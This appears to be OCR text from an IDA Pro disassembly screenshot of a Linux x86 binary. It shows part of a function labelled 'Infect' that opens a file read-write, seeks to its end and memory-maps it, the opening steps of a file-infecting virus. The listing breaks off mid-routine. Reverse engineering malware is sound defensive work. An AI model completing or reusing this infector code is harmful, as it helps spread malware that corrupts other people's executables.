 [■] IDA View-A 2=[↑]
.text:08048455 Infect proc near ; CODE XREF: sub_8048445+6↑p
.text:08048455 mov eax, 5
.text:0804845A xor edx, edx
.text:0804845C xor ecx, ecx
.text:0804845E inc ecx
.text:0804845F inc ecx
.text:08048460 int 80h ; LINUX - sys_open
.text:08048462 test eax, eax
.text:08048464 js locret_80485EA
.text:0804846A mov [ebp+0], eax
.text:0804846D xchg eax, ebx
.text:0804846E mov eax, 13h
.text:08048473 xchg ecx, edx
.text:08048475 int 80h ; LINUX - sys_lseek
.text:08048477 mov esi, eax
.text:08048479 push eax
.text:0804847A xor eax, eax
.text:0804847C xor edx, edx
.text:0804847E inc ah
.text:08048480 inc ah
.text:08048482 push eax
.text:08048483 push ecx
.text:08048484 push ebx
.text:08048485 inc ecx
.text:08048486 push ecx
.text:08048487 inc ecx
.text:08048488 inc ecx
.text:08048489 push ecx
.text:0804848A push eax
.text:0804848B push edx
.text:0804848C mov eax, 5Ah
.text:08048491 mov ebx, esp
.text:08048493 int 80h ; LINUX - old_mmap
.text:08048495 add esp, 18h
.text:08048498 test eax, eax
08048455: Infect